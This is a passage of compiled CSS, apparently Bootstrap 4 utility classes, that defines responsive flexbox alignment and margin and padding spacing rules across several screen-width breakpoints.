    align-self: auto !important; }
  .align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important; }
  .align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important; }
  .align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important; }
  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important; }
  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important; } }

@media (min-width: 768px) {
  .flex-md-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important; }
  .flex-md-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important; }
  .flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important; }
  .flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important; }
  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important; }
  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important; }
  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important; }
  .flex-md-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important; }
  .flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important; }
  .flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important; }
  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important; }
  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important; }
  .justify-content-md-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important; }
  .justify-content-md-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; }
  .justify-content-md-center {
    -ms-flex-pack: center !important;
    justify-content: center !important; }
  .justify-content-md-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important; }
  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important; }
  .align-items-md-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important; }
  .align-items-md-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important; }
  .align-items-md-center {
    -ms-flex-align: center !important;
    align-items: center !important; }
  .align-items-md-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important; }
  .align-items-md-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important; }
  .align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important; }
  .align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important; }
  .align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important; }
  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important; }
  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important; }
  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important; }
  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important; }
  .align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important; }
  .align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important; }
  .align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important; }
  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important; }
  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important; } }

@media (min-width: 992px) {
  .flex-lg-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important; }
  .flex-lg-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important; }
  .flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important; }
  .flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important; }
  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important; }
  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important; }
  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important; }
  .flex-lg-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important; }
  .flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important; }
  .flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important; }
  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important; }
  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important; }
  .justify-content-lg-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important; }
  .justify-content-lg-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; }
  .justify-content-lg-center {
    -ms-flex-pack: center !important;
    justify-content: center !important; }
  .justify-content-lg-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important; }
  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important; }
  .align-items-lg-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important; }
  .align-items-lg-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important; }
  .align-items-lg-center {
    -ms-flex-align: center !important;
    align-items: center !important; }
  .align-items-lg-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important; }
  .align-items-lg-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important; }
  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important; }
  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important; }
  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important; }
  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important; }
  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important; }
  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important; }
  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important; }
  .align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important; }
  .align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important; }
  .align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important; }
  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important; }
  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important; } }

@media (min-width: 1200px) {
  .flex-xl-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important; }
  .flex-xl-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important; }
  .flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important; }
  .flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important; }
  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important; }
  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important; }
  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important; }
  .flex-xl-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important; }
  .flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important; }
  .flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important; }
  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important; }
  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important; }
  .justify-content-xl-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important; }
  .justify-content-xl-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; }
  .justify-content-xl-center {
    -ms-flex-pack: center !important;
    justify-content: center !important; }
  .justify-content-xl-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important; }
  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important; }
  .align-items-xl-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important; }
  .align-items-xl-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important; }
  .align-items-xl-center {
    -ms-flex-align: center !important;
    align-items: center !important; }
  .align-items-xl-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important; }
  .align-items-xl-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important; }
  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important; }
  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important; }
  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important; }
  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important; }
  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important; }
  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important; }
  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important; }
  .align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important; }
  .align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important; }
  .align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important; }
  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important; }
  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important; } }

.m-0 {
  margin: 0 !important; }

.mt-0, .my-0 {
  margin-top: 0 !important; }

.mr-0, .mx-0 {
  margin-right: 0 !important; }

.mb-0, .my-0 {
  margin-bottom: 0 !important; }

.ml-0, .mx-0 {
  margin-left: 0 !important; }

.m-1 {
  margin: 0.25rem !important; }

.mt-1, .my-1 {
  margin-top: 0.25rem !important; }

.mr-1, .mx-1 {
  margin-right: 0.25rem !important; }

.mb-1, .my-1 {
  margin-bottom: 0.25rem !important; }

.ml-1, .mx-1 {
  margin-left: 0.25rem !important; }

.m-2 {
  margin: 0.5rem !important; }

.mt-2, .my-2 {
  margin-top: 0.5rem !important; }

.mr-2, .mx-2 {
  margin-right: 0.5rem !important; }

.mb-2, .my-2 {
  margin-bottom: 0.5rem !important; }

.ml-2, .mx-2 {
  margin-left: 0.5rem !important; }

.m-3 {
  margin: 1rem !important; }

.mt-3, .my-3 {
  margin-top: 1rem !important; }

.mr-3, .mx-3 {
  margin-right: 1rem !important; }

.mb-3, .my-3 {
  margin-bottom: 1rem !important; }

.ml-3, .mx-3 {
  margin-left: 1rem !important; }

.m-4 {
  margin: 1.5rem !important; }

.mt-4, .my-4 {
  margin-top: 1.5rem !important; }

.mr-4, .mx-4 {
  margin-right: 1.5rem !important; }

.mb-4, .my-4 {
  margin-bottom: 1.5rem !important; }

.ml-4, .mx-4 {
  margin-left: 1.5rem !important; }

.m-5 {
  margin: 3rem !important; }

.mt-5, .my-5 {
  margin-top: 3rem !important; }

.mr-5, .mx-5 {
  margin-right: 3rem !important; }

.mb-5, .my-5 {
  margin-bottom: 3rem !important; }

.ml-5, .mx-5 {
  margin-left: 3rem !important; }

.p-0 {
  padding: 0 !important; }

.pt-0, .py-0 {
  padding-top: 0 !important; }

.pr-0, .px-0 {
  padding-right: 0 !important; }

.pb-0, .py-0 {
  padding-bottom: 0 !important; }

.pl-0, .px-0 {
  padding-left: 0 !important; }

.p-1 {
  padding: 0.25rem !important; }

.pt-1, .py-1 {
  padding-top: 0.25rem !important; }

.pr-1, .px-1 {
  padding-right: 0.25rem !important; }

.pb-1, .py-1 {
  padding-bottom: 0.25rem !important; }

.pl-1, .px-1 {
  padding-left: 0.25rem !important; }

.p-2 {
  padding: 0.5rem !important; }

.pt-2, .py-2 {
  padding-top: 0.5rem !important; }

.pr-2, .px-2 {
  padding-right: 0.5rem !important; }

.pb-2, .py-2 {
  padding-bottom: 0.5rem !important; }

.pl-2, .px-2 {
  padding-left: 0.5rem !important; }

.p-3 {
  padding: 1rem !important; }

.pt-3, .py-3 {
  padding-top: 1rem !important; }

.pr-3, .px-3 {
  padding-right: 1rem !important; }

.pb-3, .py-3 {
  padding-bottom: 1rem !important; }

.pl-3, .px-3 {
  padding-left: 1rem !important; }

.p-4 {
  padding: 1.5rem !important; }

.pt-4, .py-4 {
  padding-top: 1.5rem !important; }

.pr-4, .px-4 {
  padding-right: 1.5rem !important; }

.pb-4, .py-4 {
  padding-bottom: 1.5rem !important; }

.pl-4, .px-4 {
  padding-left: 1.5rem !important; }

.p-5 {
  padding: 3rem !important; }

.pt-5, .py-5 {
  padding-top: 3rem !important; }

.pr-5, .px-5 {
  padding-right: 3rem !important; }

.pb-5, .py-5 {
  padding-bottom: 3rem !important; }

.pl-5, .px-5 {
  padding-left: 3rem !important; }

.m-n1 {
  margin: -0.25rem !important; }

.mt-n1, .my-n1 {
  margin-top: -0.25rem !important; }

.mr-n1, .mx-n1 {
  margin-right: -0.25rem !important; }

.mb-n1, .my-n1 {
  margin-bottom: -0.25rem !important; }

.ml-n1, .mx-n1 {
  margin-left: -0.25rem !important; }

.m-n2 {
  margin: -0.5rem !important; }

.mt-n2, .my-n2 {
  margin-top: -0.5rem !important; }

.mr-n2, .mx-n2 {
  margin-right: -0.5rem !important; }

.mb-n2, .my-n2 {
  margin-bottom: -0.5rem !important; }

.ml-n2, .mx-n2 {
  margin-left: -0.5rem !important; }

.m-n3 {
  margin: -1rem !important; }

.mt-n3, .my-n3 {
  margin-top: -1rem !important; }

.mr-n3, .mx-n3 {
  margin-right: -1rem !important; }

.mb-n3, .my-n3 {
  margin-bottom: -1rem !important; }

.ml-n3, .mx-n3 {
  margin-left: -1rem !important; }

.m-n4 {
  margin: -1.5rem !important; }

.mt-n4, .my-n4 {
  margin-top: -1.5rem !important; }

.mr-n4, .mx-n4 {
  margin-right: -1.5rem !important; }

.mb-n4, .my-n4 {
  margin-bottom: -1.5rem !important; }

.ml-n4, .mx-n4 {
  margin-left: -1.5rem !important; }

.m-n5 {
  margin: -3rem !important; }

.mt-n5, .my-n5 {
  margin-top: -3rem !important; }

.mr-n5, .mx-n5 {
  margin-right: -3rem !important; }

.mb-n5, .my-n5 {
  margin-bottom: -3rem !important; }

.ml-n5, .mx-n5 {
  margin-left: -3rem !important; }

.m-auto {
  margin: auto !important; }

.mt-auto, .my-auto {
  margin-top: auto !important; }

.mr-auto, .mx-auto {
  margin-right: auto !important; }

.mb-auto, .my-auto {
  margin-bottom: auto !important; }

.ml-auto, .mx-auto {
  margin-left: auto !important; }

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important; }
  .mt-sm-0, .my-sm-0 {
    margin-top: 0 !important; }
  .mr-sm-0, .mx-sm-0 {
    margin-right: 0 !important; }
  .mb-sm-0, .my-sm-0 {
    margin-bottom: 0 !important; }
  .ml-sm-0, .mx-sm-0 {
    margin-left: 0 !important; }
  .m-sm-1 {
    margin: 0.25rem !important; }
  .mt-sm-1, .my-sm-1 {
    margin-top: 0.25rem !important; }
  .mr-sm-1, .mx-sm-1 {
    margin-right: 0.25rem !important; }
  .mb-sm-1, .my-sm-1 {
    margin-bottom: 0.25rem !important; }
  .ml-sm-1, .mx-sm-1 {
    margin-left: 0.25rem !important; }
  .m-sm-2 {
    margin: 0.5rem !important; }
  .mt-sm-2, .my-sm-2 {
    margin-top: 0.5rem !important; }
  .mr-sm-2, .mx-sm-2 {
    margin-right: 0.5rem !important; }
  .mb-sm-2, .my-sm-2 {
    margin-bottom: 0.5rem !important; }
  .ml-sm-2, .mx-sm-2 {
    margin-left: 0.5rem !important; }
  .m-sm-3 {
    margin: 1rem !important; }
  .mt-sm-3, .my-sm-3 {
    margin-top: 1rem !important; }
  .mr-sm-3, .mx-sm-3 {
    margin-right: 1rem !important; }
  .mb-sm-3, .my-sm-3 {
    margin-bottom: 1rem !important; }
  .ml-sm-3, .mx-sm-3 {
    margin-left: 1rem !important; }
  .m-sm-4 {
    margin: 1.5rem !important; }
  .mt-sm-4, .my-sm-4 {
    margin-top: 1.5rem !important; }
  .mr-sm-4, .mx-sm-4 {
    margin-right: 1.5rem !important; }
  .mb-sm-4, .my-sm-4 {
    margin-bottom: 1.5rem !important; }
  .ml-sm-4, .mx-sm-4 {
    margin-left: 1.5rem !important; }
  .m-sm-5 {
    margin: 3rem !important; }
  .mt-sm-5, .my-sm-5 {
    margin-top: 3rem !important; }
  .mr-sm-5, .mx-sm-5 {
    margin-right: 3rem !important; }
  .mb-sm-5, .my-sm-5 {
    margin-bottom: 3rem !important; }
  .ml-sm-5, .mx-sm-5 {
    margin-left: 3rem !important; }
  .p-sm-0 {
    padding: 0 !important; }
  .pt-sm-0, .py-sm-0 {
    padding-top: 0 !important; }
  .pr-sm-0, .px-sm-0 {
    padding-right: 0 !important; }
  .pb-sm-0, .py-sm-0 {
    padding-bottom: 0 !important; }
  .pl-sm-0, .px-sm-0 {
    padding-left: 0 !important; }
  .p-sm-1 {
    padding: 0.25rem !important; }
  .pt-sm-1, .py-sm-1 {
    padding-top: 0.25rem !important; }
  .pr-sm-1, .px-sm-1 {
    padding-right: 0.25rem !important; }
  .pb-sm-1, .py-sm-1 {
    padding-bottom: 0.25rem !important; }
  .pl-sm-1, .px-sm-1 {
    padding-left: 0.25rem !important; }
  .p-sm-2 {
    padding: 0.5rem !important; }
  .pt-sm-2, .py-sm-2 {
    padding-top: 0.5rem !important; }
  .pr-sm-2, .px-sm-2 {
    padding-right: 0.5rem !important; }
  .pb-sm-2, .py-sm-2 {
    padding-bottom: 0.5rem !important; }
  .pl-sm-2, .px-sm-2 {
    padding-left: 0.5rem !important; }
  .p-sm-3 {
    padding: 1rem !important; }
  .pt-sm-3, .py-sm-3 {
    padding-top: 1rem !important; }
  .pr-sm-3, .px-sm-3 {
    padding-right: 1rem !important; }
  .pb-sm-3, .py-sm-3 {
    padding-bottom: 1rem !important; }
  .pl-sm-3, .px-sm-3 {
    padding-left: 1rem !important; }
  .p-sm-4 {
    padding: 1.5rem !important; }
  .pt-sm-4, .py-sm-4 {
    padding-top: 1.5rem !important; }
  .pr-sm-4, .px-sm-4 {
    padding-right: 1.5rem !important; }
  .pb-sm-4, .py-sm-4 {
    padding-bottom: 1.5rem !important; }
  .pl-sm-4, .px-sm-4 {
    padding-left: 1.5rem !important; }
  .p-sm-5 {
    padding: 3rem !important; }
  .pt-sm-5, .py-sm-5 {
    padding-top: 3rem !important; }
  .pr-sm-5, .px-sm-5 {
    padding-right: 3rem !important; }
  .pb-sm-5, .py-sm-5 {
    padding-bottom: 3rem !important; }
  .pl-sm-5, .px-sm-5 {
    padding-left: 3rem !important; }
  .m-sm-n1 {
    margin: -0.25rem !important; }
  .mt-sm-n1, .my-sm-n1 {
    margin-top: -0.25rem !important; }
  .mr-sm-n1, .mx-sm-n1 {
    margin-right: -0.25rem !important; }
  .mb-sm-n1, .my-sm-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-sm-n1, .mx-sm-n1 {
    margin-left: -0.25rem !important; }
  .m-sm-n2 {
    margin: -0.5rem !important; }
  .mt-sm-n2, .my-sm-n2 {
    margin-top: -0.5rem !important; }
  .mr-sm-n2, .mx-sm-n2 {
    margin-right: -0.5rem !important; }
  .mb-sm-n2, .my-sm-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-sm-n2, .mx-sm-n2 {
    margin-left: -0.5rem !important; }
  .m-sm-n3 {
    margin: -1rem !important; }
  .mt-sm-n3, .my-sm-n3 {
    margin-top: -1rem !important; }
  .mr-sm-n3, .mx-sm-n3 {
    margin-right: -1rem !important; }
  .mb-sm-n3, .my-sm-n3 {
    margin-bottom: -1rem !important; }
  .ml-sm-n3, .mx-sm-n3 {
    margin-left: -1rem !important; }
  .m-sm-n4 {
    margin: -1.5rem !important; }
  .mt-sm-n4, .my-sm-n4 {
    margin-top: -1.5rem !important; }
  .mr-sm-n4, .mx-sm-n4 {
    margin-right: -1.5rem !important; }
  .mb-sm-n4, .my-sm-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-sm-n4, .mx-sm-n4 {
    margin-left: -1.5rem !important; }
  .m-sm-n5 {
    margin: -3rem !important; }
  .mt-sm-n5, .my-sm-n5 {
    margin-top: -3rem !important; }
  .mr-sm-n5, .mx-sm-n5 {
    margin-right: -3rem !important; }
  .mb-sm-n5, .my-sm-n5 {
    margin-bottom: -3rem !important; }
  .ml-sm-n5, .mx-sm-n5 {
    margin-left: -3rem !important; }
  .m-sm-auto {
    margin: auto !important; }
  .mt-sm-auto, .my-sm-auto {
    margin-top: auto !important; }
  .mr-sm-auto, .mx-sm-auto {
    margin-right: auto !important; }
  .mb-sm-auto, .my-sm-auto {
    margin-bottom: auto !important; }
  .ml-sm-auto, .mx-sm-auto {
    margin-left: auto !important; } }

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important; }
  .mt-md-0, .my-md-0 {
    margin-top: 0 !important; }
  .mr-md-0, .mx-md-0 {
    margin-right: 0 !important; }
  .mb-md-0, .my-md-0 {
    margin-bottom: 0 !important; }
  .ml-md-0, .mx-md-0 {
    margin-left: 0 !important; }
  .m-md-1 {
    margin: 0.25rem !important; }
  .mt-md-1, .my-md-1 {
    margin-top: 0.25rem !important; }
  .mr-md-1, .mx-md-1 {
    margin-right: 0.25rem !important; }
  .mb-md-1, .my-md-1 {
    margin-bottom: 0.25rem !important; }
  .ml-md-1, .mx-md-1 {
    margin-left: 0.25rem !important; }
  .m-md-2 {
    margin: 0.5rem !important; }
  .mt-md-2, .my-md-2 {
    margin-top: 0.5rem !important; }
  .mr-md-2, .mx-md-2 {
    margin-right: 0.5rem !important; }
  .mb-md-2, .my-md-2 {
    margin-bottom: 0.5rem !important; }
  .ml-md-2, .mx-md-2 {
    margin-left: 0.5rem !important; }
  .m-md-3 {
    margin: 1rem !important; }
  .mt-md-3, .my-md-3 {
    margin-top: 1rem !important; }
  .mr-md-3, .mx-md-3 {
    margin-right: 1rem !important; }
  .mb-md-3, .my-md-3 {
    margin-bottom: 1rem !important; }
  .ml-md-3, .mx-md-3 {
    margin-left: 1rem !important; }
  .m-md-4 {
    margin: 1.5rem !important; }
  .mt-md-4, .my-md-4 {
    margin-top: 1.5rem !important; }
  .mr-md-4, .mx-md-4 {
    margin-right: 1.5rem !important; }
  .mb-md-4, .my-md-4 {
    margin-bottom: 1.5rem !important; }
  .ml-md-4, .mx-md-4 {
    margin-left: 1.5rem !important; }
  .m-md-5 {
    margin: 3rem !important; }
  .mt-md-5, .my-md-5 {
    margin-top: 3rem !important; }
  .mr-md-5, .mx-md-5 {
    margin-right: 3rem !important; }
  .mb-md-5, .my-md-5 {
    margin-bottom: 3rem !important; }
  .ml-md-5, .mx-md-5 {
    margin-left: 3rem !important; }
  .p-md-0 {
    padding: 0 !important; }
  .pt-md-0, .py-md-0 {
    padding-top: 0 !important; }
  .pr-md-0, .px-md-0 {
    padding-right: 0 !important; }
  .pb-md-0, .py-md-0 {
    padding-bottom: 0 !important; }
  .pl-md-0, .px-md-0 {
    padding-left: 0 !important; }
  .p-md-1 {
    padding: 0.25rem !important; }
  .pt-md-1, .py-md-1 {
    padding-top: 0.25rem !important; }
  .pr-md-1, .px-md-1 {
    padding-right: 0.25rem !important; }
  .pb-md-1, .py-md-1 {
    padding-bottom: 0.25rem !important; }
  .pl-md-1, .px-md-1 {
    padding-left: 0.25rem !important; }
  .p-md-2 {
    padding: 0.5rem !important; }
  .pt-md-2, .py-md-2 {
    padding-top: 0.5rem !important; }
  .pr-md-2, .px-md-2 {
    padding-right: 0.5rem !important; }
  .pb-md-2, .py-md-2 {
    padding-bottom: 0.5rem !important; }
  .pl-md-2, .px-md-2 {
    padding-left: 0.5rem !important; }
  .p-md-3 {
    padding: 1rem !important; }
  .pt-md-3, .py-md-3 {
    padding-top: 1rem !important; }
  .pr-md-3, .px-md-3 {
    padding-right: 1rem !important; }
  .pb-md-3, .py-md-3 {
    padding-bottom: 1rem !important; }
  .pl-md-3, .px-md-3 {
    padding-left: 1rem !important; }
  .p-md-4 {
    padding: 1.5rem !important; }
  .pt-md-4, .py-md-4 {
    padding-top: 1.5rem !important; }
  .pr-md-4, .px-md-4 {
    padding-right: 1.5rem !important; }
  .pb-md-4, .py-md-4 {
    padding-bottom: 1.5rem !important; }
  .pl-md-4, .px-md-4 {
    padding-left: 1.5rem !important; }
  .p-md-5 {
    padding: 3rem !important; }
  .pt-md-5, .py-md-5 {
    padding-top: 3rem !important; }
  .pr-md-5, .px-md-5 {
    padding-right: 3rem !important; }
  .pb-md-5, .py-md-5 {
    padding-bottom: 3rem !important; }
  .pl-md-5, .px-md-5 {
    padding-left: 3rem !important; }
  .m-md-n1 {
    margin: -0.25rem !important; }
  .mt-md-n1, .my-md-n1 {
    margin-top: -0.25rem !important; }
  .mr-md-n1, .mx-md-n1 {
    margin-right: -0.25rem !important; }
  .mb-md-n1, .my-md-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-md-n1, .mx-md-n1 {
    margin-left: -0.25rem !important; }
  .m-md-n2 {
    margin: -0.5rem !important; }
  .mt-md-n2, .my-md-n2 {
    margin-top: -0.5rem !important; }
  .mr-md-n2, .mx-md-n2 {
    margin-right: -0.5rem !important; }
  .mb-md-n2, .my-md-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-md-n2, .mx-md-n2 {
    margin-left: -0.5rem !important; }
  .m-md-n3 {
    margin: -1rem !important; }
  .mt-md-n3, .my-md-n3 {
    margin-top: -1rem !important; }
  .mr-md-n3, .mx-md-n3 {
    margin-right: -1rem !important; }
  .mb-md-n3, .my-md-n3 {
    margin-bottom: -1rem !important; }
  .ml-md-n3, .mx-md-n3 {
    margin-left: -1rem !important; }
  .m-md-n4 {
    margin: -1.5rem !important; }
  .mt-md-n4, .my-md-n4 {
    margin-top: -1.5rem !important; }
  .mr-md-n4, .mx-md-n4 {
    margin-right: -1.5rem !important; }
  .mb-md-n4, .my-md-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-md-n4, .mx-md-n4 {
    margin-left: -1.5rem !important; }
  .m-md-n5 {
    margin: -3rem !important; }
  .mt-md-n5, .my-md-n5 {
    margin-top: -3rem !important; }
  .mr-md-n5, .mx-md-n5 {
    margin-right: -3rem !important; }
  .mb-md-n5, .my-md-n5 {
    margin-bottom: -3rem !important; }
  .ml-md-n5, .mx-md-n5 {
    margin-left: -3rem !important; }
  .m-md-auto {
    margin: auto !important; }
  .mt-md-auto, .my-md-auto {
    margin-top: auto !important; }
  .mr-md-auto, .mx-md-auto {
    margin-right: auto !important; }
  .mb-md-auto, .my-md-auto {
    margin-bottom: auto !important; }
  .ml-md-auto, .mx-md-auto {
    margin-left: auto !important; } }

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important; }
  .mt-lg-0, .my-lg-0 {
    margin-top: 0 !important; }
  .mr-lg-0, .mx-lg-0 {
    margin-right: 0 !important; }
  .mb-lg-0, .my-lg-0 {
    margin-bottom: 0 !important; }
  .ml-lg-0, .mx-lg-0 {
    margin-left: 0 !important; }
  .m-lg-1 {
    margin: 0.25rem !important; }
  .mt-lg-1, .my-lg-1 {
    margin-top: 0.25rem !important; }
  .mr-lg-1, .mx-lg-1 {
    margin-right: 0.25rem !important; }
  .mb-lg-1, .my-lg-1 {
    margin-bottom: 0.25rem !important; }
  .ml-lg-1, .mx-lg-1 {
    margin-left: 0.25rem !important; }
  .m-lg-2 {
    margin: 0.5rem !important; }
  .mt-lg-2, .my-lg-2 {
    margin-top: 0.5rem !important; }
  .mr-lg-2, .mx-lg-2 {
    margin-right: 0.5rem !important; }
  .mb-lg-2, .my-lg-2 {
    margin-bottom: 0.5rem !important; }
  .ml-lg-2, .mx-lg-2 {
    margin-left: 0.5rem !important; }
  .m-lg-3 {
    margin: 1rem !important; }
  .mt-lg-3, .my-lg-3 {
    margin-top: 1rem !important; }
  .mr-lg-3, .mx-lg-3 {
    margin-right: 1rem !important; }
  .mb-lg-3, .my-lg-3 {
    margin-bottom: 1rem !important; }
  .ml-lg-3, .mx-lg-3 {
    margin-left: 1rem !important; }
  .m-lg-4 {
    margin: 1.5rem !important; }
  .mt-lg-4, .my-lg-4 {
    margin-top: 1.5rem !important; }
  .mr-lg-4, .mx-lg-4 {
    margin-right: 1.5rem !important; }
  .mb-lg-4, .my-lg-4 {
    margin-bottom: 1.5rem !important; }
  .ml-lg-4, .mx-lg-4 {
    margin-left: 1.5rem !important; }
  .m-lg-5 {
    margin: 3rem !important; }
  .mt-lg-5, .my-lg-5 {
    margin-top: 3rem !important; }
  .mr-lg-5, .mx-lg-5 {
    margin-right: 3rem !important; }
  .mb-lg-5, .my-lg-5 {
    margin-bottom: 3rem !important; }
  .ml-lg-5, .mx-lg-5 {
    margin-left: 3rem !important; }
  .p-lg-0 {
    padding: 0 !important; }
  .pt-lg-0, .py-lg-0 {
    padding-top: 0 !important; }
  .pr-lg-0, .px-lg-0 {
    padding-right: 0 !important; }
  .pb-lg-0, .py-lg-0 {
    padding-bottom: 0 !important; }
  .pl-lg-0, .px-lg-0 {
    padding-left: 0 !important; }
  .p-lg-1 {
    padding: 0.25rem !important; }
  .pt-lg-1, .py-lg-1 {
    padding-top: 0.25rem !important; }
  .pr-lg-1, .px-lg-1 {
    padding-right: 0.25rem !important; }
  .pb-lg-1, .py-lg-1 {
    padding-bottom: 0.25rem !important; }
  .pl-lg-1, .px-lg-1 {
    padding-left: 0.25rem !important; }
  .p-lg-2 {
    padding: 0.5rem !important; }
  .pt-lg-2, .py-lg-2 {
    padding-top: 0.5rem !important; }
